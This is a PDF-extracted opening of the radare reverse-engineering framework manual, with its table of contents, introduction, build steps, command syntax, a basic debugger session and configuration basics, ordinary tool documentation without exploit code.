Embed Size (px)
Citation preview

radare
A commandline framework for reverse engineering ala *nix-style
1

Contents
Chapter 1: Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . 9
1.1 History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
1.2 Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
1.3 Getting radare . . . . . . . . . . . . . . . . . . . . . . . . . . 10
1.4 Compilation and portability . . . . . . . . . . . . . . . . . . . . . 11
1.5 Windows compilation . . . . . . . . . . . . . . . . . . . . . . . 11
1.6 Commandline flags . . . . . . . . . . . . . . . . . . . . . . . . 12
1.7 Basic usage . . . . . . . . . . . . . . . . . . . . . . . . . . . 12
1.8 Command format . . . . . . . . . . . . . . . . . . . . . . . . . 13
1.9 Expressions . . . . . . . . . . . . . . . . . . . . . . . . . . . 14
1.10 Rax . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
1.11 Basic debugger session . . . . . . . . . . . . . . . . . . . . . . 15
Chapter 2: Configuration . . . . . . . . . . . . . . . . . . . . . . . . . 17
2.1 Colors . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18
2.2 Common configuration variables . . . . . . . . . . . . . . . . . . . 18
Chapter 3: Basic commands . . . . . . . . . . . . . . . . . . . . . . . . 22
3.1 Seeking . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
3.1.1 Undo seek . . . . . . . . . . . . . . . . . . . . . . . . . 23
3.2 Block size . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
3.3 Sections . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
3.4 Mapping files . . . . . . . . . . . . . . . . . . . . . . . . . . 26
3.5 Print modes . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
3.5.1 Hexadecimal . . . . . . . . . . . . . . . . . . . . . . . . 27
3.5.2 Date formats . . . . . . . . . . . . . . . . . . . . . . . . 28
3.5.3 Basic types . . . . . . . . . . . . . . . . . . . . . . . . . 29
2

3.5.4 Source (asm, C) . . . . . . . . . . . . . . . . . . . . . . . 30
3.5.5 Strings . . . . . . . . . . . . . . . . . . . . . . . . . . 30
3.5.6 Print memory . . . . . . . . . . . . . . . . . . . . . . . . 31
3.5.7 Disassembly . . . . . . . . . . . . . . . . . . . . . . . . 32
3.5.8 Selecting the architecture . . . . . . . . . . . . . . . . . . . 32
3.5.9 Configuring the disassembler . . . . . . . . . . . . . . . . . . 33
3.5.10 Disassembly syntax . . . . . . . . . . . . . . . . . . . . . 33
3.6 Zoom . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33
3.7 Flags . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34
3.7.1 Flag intersections . . . . . . . . . . . . . . . . . . . . . . 35
3.8 Write . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36
3.8.1 Write over with operation . . . . . . . . . . . . . . . . . . . 36
3.9 Undo/redo . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
3.10 Yank/Paste . . . . . . . . . . . . . . . . . . . . . . . . . . . 38
3.11 Comparing bytes . . . . . . . . . . . . . . . . . . . . . . . . . 38
3.12 Comparing code . . . . . . . . . . . . . . . . . . . . . . . . . 39
Chapter 4: Visual mode . . . . . . . . . . . . . . . . . . . . . . . . . . 40
4.1 Visual cursor . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
4.2 Visual insert . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
4.3 Visual xrefs . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
Chapter 5: Searching bytes . . . . . . . . . . . . . . . . . . . . . . . . . 43
5.1 Basic searchs . . . . . . . . . . . . . . . . . . . . . . . . . . . 43
5.2 Configurating the searchs . . . . . . . . . . . . . . . . . . . . . . 44
5.3 Pattern search . . . . . . . . . . . . . . . . . . . . . . . . . . 44
5.4 Pattern search with distance . . . . . . . . . . . . . . . . . . . . . 45
5.5 Automatization . . . . . . . . . . . . . . . . . . . . . . . . . . 45
5.6 Backward search . . . . . . . . . . . . . . . . . . . . . . . . . 46
5.7 Multiple keywords . . . . . . . . . . . . . . . . . . . . . . . . 46
5.8 Binary masks . . . . . . . . . . . . . . . . . . . . . . . . . . . 46
5.9 Search using rules file . . . . . . . . . . . . . . . . . . . . . . . 46
3
5.10 Search in assembly . . . . . . . . . . . . . . . . . . . . . . . . 47
5.11 Searching AES keys . . . . . . . . . . . . . . . . . . . . . . . 47
Chapter 6: Disassembling . . . . . . . . . . . . . . . . . . . . . . . . . 48
6.1 Adding metadata . . . . . . . . . . . . . . . . . . . . . . . . . 48
6.2 DWARF integration . . . . . . . . . . . . . . . . . . . . . . . . 50
Chapter 7: Remoting capabilities . . . . . . . . . . . . . . . . . . . . . . 52
Chapter 8: Projects . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
Chapter 9: Plugins . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
9.1 IO backend . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
9.2 IO plugins . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
9.3 Hack plugins . . . . . . . . . . . . . . . . . . . . . . . . . . . 56
9.3.1 Jump hacks . . . . . . . . . . . . . . . . . . . . . . . . . 56
Chapter 10: Scripting . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
10.1 Radare scripts . . . . . . . . . . . . . . . . . . . . . . . . . . 57
10.2 Boolean expressions . . . . . . . . . . . . . . . . . . . . . . . 57
10.3 Macros . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
10.3.1 Iterators . . . . . . . . . . . . . . . . . . . . . . . . . 59
10.3.2 Labels in macros . . . . . . . . . . . . . . . . . . . . . . 59
10.4 Language bindings . . . . . . . . . . . . . . . . . . . . . . . . 60
10.5 LUA . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
10.6 Python . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
10.6.1 Python hello world . . . . . . . . . . . . . . . . . . . . . 61
10.6.2 radapy (remote api) . . . . . . . . . . . . . . . . . . . . . 62
10.6.3 ranal (code analysis api) . . . . . . . . . . . . . . . . . . . 63
10.7 Ruby . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65
Chapter 11: Rabin . . . . . . . . . . . . . . . . . . . . . . . . . . . . 66
11.1 File identification . . . . . . . . . . . . . . . . . . . . . . . . 66
11.2 Entrypoint . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
11.3 Imports . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
11.4 Symbols (exports) . . . . . . . . . . . . . . . . . . . . . . . . 68
4

11.5 Libraries . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69
11.6 Strings . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69
11.7 Program sections . . . . . . . . . . . . . . . . . . . . . . . . . 70
Chapter 12: Networking . . . . . . . . . . . . . . . . . . . . . . . . . . 72
12.1 IO Sockets . . . . . . . . . . . . . . . . . . . . . . . . . . . 72
12.2 Radare remote . . . . . . . . . . . . . . . . . . . . . . . . . . 73
12.3 radapy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73
12.4 IO thru Syscall proxying . . . . . . . . . . . . . . . . . . . . . . 74
Chapter 13: Rsc toolset . . . . . . . . . . . . . . . . . . . . . . . . . . 75
13.1 asm/dasm . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
13.2 idc2rdb . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
13.3 gokolu . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
Chapter 14: Rasm . . . . . . . . . . . . . . . . . . . . . . . . . . . . 77
14.1 Assemble . . . . . . . . . . . . . . . . . . . . . . . . . . . . 77
14.2 Disassemble . . . . . . . . . . . . . . . . . . . . . . . . . . 78
Chapter 15: Rasc . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 79
15.1 Shellcodes . . . . . . . . . . . . . . . . . . . . . . . . . . . 79
15.2 Paddings . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80
15.3 Syscall proxying . . . . . . . . . . . . . . . . . . . . . . . . . 81
Chapter 16: Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . 82
16.1 Code analysis . . . . . . . . . . . . . . . . . . . . . . . . . . 82
16.1.1 Functions . . . . . . . . . . . . . . . . . . . . . . . . . 82
16.1.2 Basic blocks . . . . . . . . . . . . . . . . . . . . . . . . 83
16.1.3 Opcodes . . . . . . . . . . . . . . . . . . . . . . . . . 84
16.2 Opcode traces . . . . . . . . . . . . . . . . . . . . . . . . . . 85
16.2.1 Trace analysis . . . . . . . . . . . . . . . . . . . . . . . 85
16.3 Opcode emulation . . . . . . . . . . . . . . . . . . . . . . . . 87
16.3.1 Virtual machine registers . . . . . . . . . . . . . . . . . . . 87
16.3.2 Virtual machine code . . . . . . . . . . . . . . . . . . . . 88
16.3.3 Virtual machine execution . . . . . . . . . . . . . . . . . . 88
5

16.3.4 Virtual machine MMU . . . . . . . . . . . . . . . . . . . . 90
16.4 Data analysis . . . . . . . . . . . . . . . . . . . . . . . . . . 90
16.4.1 Structures . . . . . . . . . . . . . . . . . . . . . . . . . 90
16.4.2 Spcc . . . . . . . . . . . . . . . . . . . . . . . . . . . 91
16.5 Graphing code . . . . . . . . . . . . . . . . . . . . . . . . . . 91
16.5.1 Graphing code with graphviz . . . . . . . . . . . . . . . . . 92
16.5.2 User-defined graphs . . . . . . . . . . . . . . . . . . . . . 92
16.5.3 Graphing code with rsc . . . . . . . . . . . . . . . . . . . 92
16.6 Bus sniffers . . . . . . . . . . . . . . . . . . . . . . . . . . . 93
Chapter 17: Gradare . . . . . . . . . . . . . . . . . . . . . . . . . . . 94
Chapter 18: Rahash . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
18.1 Rahash tool . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
Chapter 19: Binary diffing . . . . . . . . . . . . . . . . . . . . . . . . . 98
19.1 Diffing at byte-level . . . . . . . . . . . . . . . . . . . . . . . 98
19.2 Delta diffing . . . . . . . . . . . . . . . . . . . . . . . . . . 98
19.3 Diffing code graphs . . . . . . . . . . . . . . . . . . . . . . . . 98
19.4 Binary patch . . . . . . . . . . . . . . . . . . . . . . . . . . 99
Chapter 20: Debugger . . . . . . . . . . . . . . . . . . . . . . . . . . 100
20.1 Registers . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
20.1.1 Hardware registers . . . . . . . . . . . . . . . . . . . . 103
20.1.2 Floating point registers . . . . . . . . . . . . . . . . . . 103
20.2 Memory . . . . . . . . . . . . . . . . . . . . . . . . . . . 104
20.2.1 Memory protections . . . . . . . . . . . . . . . . . . . . 104
20.2.2 Memory pages . . . . . . . . . . . . . . . . . . . . . . 105
20.2.3 Redirecting process IO . . . . . . . . . . . . . . . . . . . 106
20.2.4 Dumping memory . . . . . . . . . . . . . . . . . . . . 106
20.2.5 Managing memory . . . . . . . . . . . . . . . . . . . . 107
20.3 Run control . . . . . . . . . . . . . . . . . . . . . . . . . . 107
20.3.1 Stepping . . . . . . . . . . . . . . . . . . . . . . . . 107
20.3.2 Continuations . . . . . . . . . . . . . . . . . . . . . . 107
6

20.3.3 Skipping opcodes . . . . . . . . . . . . . . . . . . . . . 108
20.3.4 Threads and processes . . . . . . . . . . . . . . . . . . . 108
20.3.5 Tracing facilities . . . . . . . . . . . . . . . . . . . . . 108
20.3.6 Dwarf and traces . . . . . . . . . . . . . . . . . . . . . 109
20.3.7 Touch Tracing . . . . . . . . . . . . . . . . . . . . . . 111
20.4 Debugger environment . . . . . . . . . . . . . . . . . . . . . 112
20.5 Program arguments . . . . . . . . . . . . . . . . . . . . . . . 112
20.6 Breakpoints . . . . . . . . . . . . . . . . . . . . . . . . . . 112
20.6.1 Software breakpoints . . . . . . . . . . . . . . . . . . . 113
20.6.2 Memory breakpoints . . . . . . . . . . . . . . . . . . . 113
20.6.3 Hardware breakpoints . . . . . . . . . . . . . . . . . . . 113
20.6.4 Watchpoints . . . . . . . . . . . . . . . . . . . . . . . 114
20.7 Filedescriptors . . . . . . . . . . . . . . . . . . . . . . . . . 114
20.8 Events . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115
20.8.1 Event handling . . . . . . . . . . . . . . . . . . . . . . 116
20.8.2 Signal handling . . . . . . . . . . . . . . . . . . . . . 116
Chapter 21: Random stuff . . . . . . . . . . . . . . . . . . . . . . . . 117
21.1 Debugging brainfuck . . . . . . . . . . . . . . . . . . . . . . 117
21.2 Analyze serial protocols . . . . . . . . . . . . . . . . . . . . . 118
21.3 Debugging with bochs and python . . . . . . . . . . . . . . . . . 119
21.3.1 Demo . . . . . . . . . . . . . . . . . . . . . . . . . 119
Chapter 22: Appendix . . . . . . . . . . . . . . . . . . . . . . . . . . 122
22.1 Cheat Sheet . . . . . . . . . . . . . . . . . . . . . . . . . . 122
22.2 IOLIs crackme tutorial . . . . . . . . . . . . . . . . . . . . . 123
22.2.1 Level 0x00 - strings, change a jump . . . . . . . . . . . . . 124
22.2.2 Level 0x01 - change a jump . . . . . . . . . . . . . . . . . 127
22.2.3 Level 0x02 - nop a jump . . . . . . . . . . . . . . . . . . 128
22.2.4 Level 0x03 - Use the debugger . . . . . . . . . . . . . . . 129
22.3 pcme0 crackme . . . . . . . . . . . . . . . . . . . . . . . . 130
22.3.1 Solution . . . . . . . . . . . . . . . . . . . . . . . . 130
7

22.4 forum: Interpreting C structures with spcc . . . . . . . . . . . . . . 144
22.5 forum: rsc monitor usage . . . . . . . . . . . . . . . . . . . . 145
22.6 forum: Scripting with lua . . . . . . . . . . . . . . . . . . . . 146
22.7 forum: Scripting with lua (2) . . . . . . . . . . . . . . . . . . . 147
22.8 forum: Introduction to radare . . . . . . . . . . . . . . . . . . . 148
22.9 forum: Decompiling code with boomerang from radare . . . . . . . . 150
Chapter 23: EOF . . . . . . . . . . . . . . . . . . . . . . . . . . . . 152
23.1 Greetings . . . . . . . . . . . . . . . . . . . . . . . . . . . 152
8
Chapter 1: Introduction
This book aims to cover most usage aspects of radare. A framework for reverse engineering andanalyzing binaries.
--pancake
1.1 HistoryThe radare project started in February of 2006 aiming to provide a Free and simple command lineinterface for an hexadecimal editor supporting 64 bit offsets to make searches and recovering datafrom hard-disks.
Since then, the project has grown with the aim changed to provide a complete framework foranalyzing binaries with some basic *NIX concepts in mind like 'everything is a file', 'smallprograms that interact together using stdin/out' or 'keep it simple'.
It's mostly a single-person project, but some contributions (in source, patches, ideas or species)have been made and are really appreciated.
The project is composed by an hexadecimal editor as the central point of the project withassembler/disassembler, code analysis, scripting features, analysis and graphs of code and data,easy unix integration, ..
1.2 OverviewNowadays the project is composed by a set of small utilities that can be used together orindependently from the command line:
radare
The core of the hexadecimal editor and debugger. Allows to open any kind of file from differentIO access like disk, network, kernel plugins, remote devices, debugged processes, ... and handleany of them as if they were a simple plain file.
Implements an advanced command line interface for moving around the file, analyzing data,disassembling, binary patching, data comparision, searching, replacing, scripting with ruby,python, lua and perl, ...
rabin
Extracts information from executable binaries like ELF, PE, Java CLASS, MACH-O. It's usedfrom the core to get exported symbols, imports, file information, xrefs, library dependencies,sections, ...
rasm
9

Commandline assembler and disassembler for multiple architectures (intel[32,64], mips, arm,powerpc, java, msil, ...)
$ rasm -a java 'nop'00$ rasm -a x86 -d '90'nop
rasc
Small utility to prepare buffers or shellcodes for exploiting vulnerabilities. It has an internalhardcoded database of shellcodes and a syscall-proxy interface with some nice helpers like fill-with nops, breakpoints, series of values to find the landing point, etc..
rahash
Implementation of a block-based rahash for small text strings or large disks, supporting multiplealgorithms like md4, md5, crc16, crc32, sha1, sha256, sha384, sha512, par, xor, xorpair, mod255,hamdist or entropy.
It can be used to check the integrity or track changes between big files, memory dumps or disks.
radiff
Binary diffing utility with multiple algorithms implemented inside. Supports byte-level or deltadiffing for binary files and code-analysis diffing to find changes in basic code blocks from radarecode analysis or IDA ones using the idc2rdb rsc script.
rsc
Entrypoint for calling multiple small scripts and utilities that can be used from the shell.
1.3 Getting radareYou can get radare from the website http://radare.nopcode.org/
There are binary packages for multiple operating systems and GNU/Linux distributions (ubuntu,maemo, gentoo, windows, iphone, etc..) But I hardly encourage you to get the sources and compilethem yourself to better understand the dependencies and have the source code and examples moreaccessible.
I try to publish a new stable release every month and sometimes publish nightly tarballs.
But as always the best way to use a software is to go upstream and pull the development repositorywhich in radare is commonly more stable than the 'stable' releases O:)
To do this you will need mercurial (a distributed python-based source code management aliasedHg) and type:
$ hg clone http://radare.nopcode.org/hg/radare
This will probably take a while, so take a coffee and continue reading this paper.
To update your local copy of the repository you will have to type these two commands in the rootof the recently created 'radare' directory.
$ hg pull$ hg update
10

If you have local modifications of the source, you can revert them with:
$ hg revert --all
Or just feed me with a patch
$ hg diff > radare-foo.patch
1.4 Compilation and portability
Currently the core of radare can be compiled in many systems, and architectures, but the maindevelopment is done on GNU/Linux and GCC. But it is known to compile with TCC andSunStudio.
People usually wants to use radare as a debugger for reverse engineering, and this is a bit morerestrictive portability issue, so if the debugger is not ported to your favorite platform, please, notifyit to me or just disable the debugger layer with --without-debugger in the ./configure stage.
Nowadays the debugger layer can be used on Windows, GNU/Linux (intel32, intel64, mips, arm),FreeBSD, NetBSD, OpenBSD (intel32, intel64) and there are plans for Solaris and OSX. Andthere are some IO plugins to use gdb, gdbremote or wine as backends.
The current build system is 'waf':
$ ./waf distclean$ ./waf configure$ ./waf$ sudo ./waf install...
The old build system based on ACR/GMAKE stills maintained and usable, but don't relay on itbecause it is aimed to be removed to only use waf.
$ ./configure --prefix=/usr$ gmake$ sudo gmake install
1.5 Windows compilation
The easy way to compile things for windows is using mingw32. The w32 builds distributed in theradare homepage are generated from a GNU/Linux box using mingw32 and they are tested withwine.
To compile type:
$ CC=i486-mingw32-gcc ./configure --enable-w32 --without-gui$ make$ make w32dist$ zip -r w32-build.zip w32-build
The 'i486-mingw32-gcc' compiler is the one I have in my box, you will probably need to changethis. Mingw32 will generate a native console application for windows.
Another possible way to compile radare on w32 is using cygwin, which I dont really recommendat all because of the problems related to the cygwin librarires makes the program quite hard to bedebugged in case of problems.
11

1.6 Commandline flagsThe core accepts multiple flags from the command line to change some configuration or start withdifferent options.
Here's the help message:
$ radare -hradare [options] [file] -s [offset] seek to the desired offset (cfg.seek) -b [blocksize] change the block size (512) (cfg.bsize) -i [script] interpret radare or ruby/python/perl/lua script -p [project] load metadata from project file -l [plugin.so] link against a plugin (.so or .dll) -e [key=val] evaluates a configuration string -d [program|pid] debug a program. same as --args in gdb -f set block size to fit file size -L list all available plugins -w open file in read-write mode -x dump block in hexa and exit -n do not load ~/.radarerc and ./radarerc -v same as -e cfg.verbose=false -V show version information -u unknown size (no seek limits) -h this help message
1.7 Basic usageLot of people ping me some times for a sample usage session of radare to help to understand howthe shell works and how to perform the most common tasks like disassembling, seeking, binarypatching or debugging.
I hardly encourage you to read the rest of this book to help you understand better how everythingworks and enhace your skills, the learning curve of radare is usually a bit harder at the beggining,but after an hour of using it you will easily understand how most of the things work and how toget them cooperate together :)
For walking thru the binary file you will use three different kind of basic actions: seek, print andalterate.
To 'seek' there's an specific command abreviated as 's' than accepts an expression as argument thatcan be something like '10', '+0x25' or '[0x100+ptr_table]'. If you are working with block-basedfiles you may prefer to set up the block size to 4K or the size required with the command 'b' andmove forward or backward at seeks aligned to the block size using the '>' and '<' commands.
The 'print' command aliased as 'p', accepts a second letter to specify the print mode selected. Themost common ones are 'px' for printing in hexadecimal, 'pd' for disassembling.
To 'write' open the file with 'radare -w'. This should be specified while opening the file, or justtype 'eval file.write=true' in runtime to reopen the file in read-write-mode. You can use the 'w'command to write strings or 'wx' for hexpair strings:
> w hello world ; string> wx 90 90 90 90 ; hexpairs> wa jmp 0x8048140 ; assemble> wf inline.bin ; write contents of file
Appending a '?' to the command you will get the help message of it. (p? for example)
12

Enter the visual mode pressing 'V<enter>', and return to the prompt using the 'q' key.
In the visual mode you should use hjkl keys which are the default ones for scrolling (likeleft,down,up,right). So entering in cursor mode ('c') you will be able select bytes if using the shifttogether with HJKL.
In the visual mode you can insert (alterate bytes) pressing 'i' and then <tab> to switch betweenthe hex or string column. Pressing 'q' in hex panel to return into the visual mode.
1.8 Command formatThe format of the commands looks something like that:
[#][!][cmd] [arg] [@ offset:size|@@ flags|@@=off:sz ..] [> file] [| shell-pipe] [~grep#[]] [ && ...]
'N' must be a numeric value. Commands are named with single chars [a-zA-Z]. So, if we prefix thecommand with a number. The following command will be executed as many times as we specify.
px # run px3px # run 3 times 'px'
The '!' prefix is used to scape to the shell. If a single exclamation is used then commands will besend to the system() hook defined in the loaded IO plugin. This is used, for example in the ptraceIO plugin which accepts debugger commands from this interface. To run commands to the shellwe should type two '!!' exclamations before the command.
Some examples:
!step ; call debugger 'step' commandpx 200 @ esp ; show 200 hex bytes at esppc > file.c ; dump buffer as a C byte array to filewx 90 @@ sym.* ; write a nop on every symbolpd 2000 | grep eax ; grep opcodes using 'eax' registerx 20 && s +3 && x 40 ; multiple commands in a single line
The '@' character is used to specify a temporary offset where the command at the left will beexecuted. By using a ':' we can specify a temporaly block size too.
The '~' character enables the internal grep which can be used to filter the output of any command.The usage is quite simple:
pd 20~call ; disassemble 20 instructions and grep for 'call'
We can either grep for columns or rows:
pd 20~call#0 ; get first rowpd 20~call#1 ; get second row
Or even combine them:
pd 20~call[0]#0 ; grep first column of the first row matching 'call'
The use of internal grep is a key feature for scripting radare, because is used to iterate over list ofoffsets or data processed from disassembly, ranges, or any other command. Here's an example ofusage. See macros section (iterators) for more information.
TODO : add example
13

1.9 ExpressionsThe expressions are mathematical representations of a 64 bit numeric value which can bedisplayed in different formats, compared or used at any command as a numeric argument. Theysupport multiple basic arithmetic operations and some binary and boolean ones. The commandused to evaluate these math expressions is the '?'. Here there are some examples:
[0xB7F9D810]> ? 0x80480000x8048000 ; 134512640d ; 1001100000o ; 0000 0000 [0xB7F9D810]> ? 0x8048000+340x8048022 ; 134512674d ; 1001100042o ; 0010 0010 [0xB7F9D810]> ? 0x8048000+0x340x8048034 ; 134512692d ; 1001100064o ; 0011 0100
[0xB7F9D810]> ? 1+2+3-4*30x6 ; 6d ; 6o ; 0000 0110
[0xB7F9D810]> ? [0x8048000]0x464C457F ; 1179403647d ; 10623042577o ; 0111 1111
The supported arithmetic expressions supported are:
+ : addition- : substraction* : multiply/ : division% : modulus> : shift right< : shift left
The binary expressions should be scapped:
\| : logical OR\& : logical AND
The values can be numbers in many formats:
0x033 : hexadecimal3334 : decimalsym.fo : resolve flag offset10K : KBytes 10*102410M : MBytes 10*1024*1024
There are other special syntaxes for the expressions. Here's for example some of them:
$$ ; current seek$$$ ; size of opcode at current seek$${file.size} ; file.size (taken from eval variable)$$j ; jump address (branch of instruction)$$f ; false address (continuation after branch)$$r ; data reference from opcode
For example:
[0x4A13B8C0]> :pd 20x4A13B8C0, mov eax, esp 0x4A13B8C2 call 0x4a13c000
[0x4A13B8C0]> :? $$+$$$0x4a13b8c2
[0x4A13B8C0]> :pd 1 @ +$$$0x4A13B8C2 call 0x4a13c000
14

1.10 RaxThe 'rax' utility comes with the radare framework and aims to be a minimalistic expressionevaluator for the shell useful for making base conversions easily between floating point values,hexadecimal representations, hexpair strings to ascii, octal to integer. It supports endianness andcan be used as a shell if no arguments given.
$ rax -hUsage: rax [-] | [-s] [-e] [int|0x|Fx|.f|.o] [...] int -> hex ; rax 10 hex -> int ; rax 0xa -int -> hex ; rax -77 -hex -> int ; rax 0xffffffb3 float -> hex ; rax 3.33f hex -> float ; rax Fx40551ed8 oct -> hex ; rax 035 hex -> oct ; rax Ox12 (O is a letter) bin -> hex ; rax 1100011b hex -> bin ; rax Bx63 -e swap endianness ; rax -e 0x33 -s swap hex to bin ; rax -s 43 4a 50 - read data from stdin until eof
Some examples:
$ rax 0x345837$ rax 8370x345$ rax 44.44fFx8fc23142$ rax 0xfffffffd-3$ rax -30xfffffffd$ rax -s "41 42 43 44"ABCD
1.11 Basic debugger sessionTo start debugging a program use the '-d' flag and append the PID or the program path witharguments.
$ radare -d /bin/ls
The debugger will fork and load the 'ls' program in memory stopping the execution in the 'ld.so',so don't expect to see the entrypoint or the mapped libraries at this point. To change this you candefine a new 'break entry point' adding 'e dbg.bep=entry' or 'dbg.bep=main' to your .radarerc.
But take care on this, because some malware or programs can execute code before the main.
Now the debugger prompt should appear and if you press 'enter' ( null command ) the basic viewof the process will be displayed with the stack dump, general purpose registers and disassemblyfrom current program counter (eip on intel).
All the debugger commands are handled by a plugin, so the 'system()' interface is hooked by itand you will have to supply them prefixing it with a '!' character.
Here's a list of the most common commands for the debugger:
15

> !help ; get the help> !step 3 ; step 3 times> !bp 0x8048920 ; setup a breakpoint> !bp -0x8048920 ; remove a breakpoint> !cont ; continue process execution> !contsc ; continue until syscall> !fd ; manipulate file descriptors> !maps ; show process maps> !mp ; change page protection permissions> !reg eax=33 ; change a register
The easiest way to use the debugger is from the Visual mode, so, you will no need to remembermuch commands or keep states in your mind.
[0xB7F0C8C0]> Visual
After entering this command an hexdump of the current eip will be showed. Now press 'p' onetime to get into the debugger view. You can press 'p' and 'P' to rotate thru the most commonly usedprint modes.
Use F6 or 's' to step into and F7 or 'S' to step over.
With the 'c' key you will toggle the cursor mode and being able to select range of bytes to nopthem or set breakpoints using the 'F2' key.
In the visual mode you can enter commands with ':' to dump buffer contents like
x @ esi
To get the help in the visual mode press '?' and for the help of the debugger press '!'.
At this point the most common commands are !reg that can be used to get or set values for thegeneral purpose registers. You can also manipulate the hardware and extended/floating registers.
16

Chapter 2: Configuration
The core reads ~/.radarerc while starting, so you can setup there some 'eval' commands to set itup in your favorite way.
To avoid parsing this file, use '-n' and to get a cleaner output for using radare in batch mode maybeis better to just drop the verbosity with '-v'.
All the configuration of radare is done with the 'eval' command which allows the user to changesome variables from an internal hashtable containing string pairs.
The most common configuration looks like this:
$ cat ~/.radarerceval scr.color = trueeval dbg.bep = entryeval file.id = trueeval file.flag = trueeval file.analyze = true
These configurations can be also defined using the '-e' flag of radare while loading it, so you cansetup different initial configurations from the commandline without having to change to rc file.
$ radare -n -e scr.color=true -e asm.syntax=intel -d /bin/ls
All the configuration is stored in a hash table grouped by different root names ([i]cfg., file., dbg.,..[/i])
To get a list of the configuration variables just type 'eval' or 'e' in the prompt. All the basiccommands can be reduced to a single char. You can also list the configuration variables of a singleeval configruation group ending the command argument with a dot '.'.
There are two enhaced interfaces to help users to interactively configure this hashtable. One iscalled 'emenu' and provides a shell for walking through the tree and change variables.
To get a help about this command you can type 'e?':
[0x4A13B8C0]> e?Usage: e[m] key=value > ereset ; reset configuration > emenu ; opens menu for eval > e scr.color = true ; sets color for terminal
Note the 'e' of emenu, which stands for 'eval'. In radare, all basic commands can be reduced toa single char, and you can just type 'e?' to get the help of all the 'subcommands' for the basiccommand.
[0xB7EF38C0]> emenuMenu: (q to quit)- asm- cfg
17

- child- cmd- dbg- dir- file- graph- scr- search- trace- zoom>
There is a easier eval interface accessible from the Visual mode, just typing 'e' after entering thismode (type 'Visual' command before).
Most of the eval tree is quite stable, so don't expect hard changes on this area.
I encourage you to experiment a bit on this to fit the interface to your needs.
2.1 ColorsThe console access is wrapped by an API that permits to show the output of any command asANSI, w32 console or HTML (more to come ncurses, pango, ...) this allows the core to be flexibleenought to run on limited environments like kernels or embedded devices allowing us to get thefeedback from the application in our favourite format.
To start, we'll enable the colors by default in our rc file:
$ echo 'e scr.color=true' >> ~/.radarerc
